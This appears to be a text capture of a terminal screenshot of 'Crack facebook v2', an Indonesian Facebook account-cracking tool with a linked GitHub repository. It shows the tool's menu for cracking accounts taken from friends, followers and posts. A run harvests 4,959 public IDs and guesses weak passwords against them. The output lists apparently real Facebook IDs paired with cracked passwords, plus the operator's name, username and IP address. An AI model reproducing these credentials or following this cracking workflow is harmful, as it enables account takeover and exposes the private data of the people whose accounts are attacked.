 Crack facebook v2
GitHub : https://github.com/ariyazz/crack-fb
[•]
[*] Nama : Taa Kw
[*] ID : 100051415084530
[*] User : rosita.ambyar
[•]
[*] IP : 114.10.8.224
[*] Joined: 06-06-2021
[*] Status: Premium
[•]
[ Welcome User ]
[1] Crack Dari Friend/Public
[2] Crack Dari Follower
[3] Crack Dari Postingan
[4] Cek Hasil Crack
[5] Setting User Agent
[6] Cek Info Account Facebook
[0] Logout
[*] Pilih : 1
[*] Ktik 'me' jka ingin crck dri tman sndiri
[+] ID Publik : 100068993587296
[+] Name : Ichaa
[*] Total ID : 4959
[?] Anda ingin mnggunakn Pasword Mnual? Y/t : t
[+] OK Saved In : results/OK-6-Juni-2021.txt
[+] CP Saved In : results/CP-6-Juni-2021.txt
* --> 100042339084913|wiwil123
* --> 100045404166490|galih123
* --> 100045645036341|oboh123|05-03
[*] Cracking 514/4959 OK-:0 - CP-:3
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN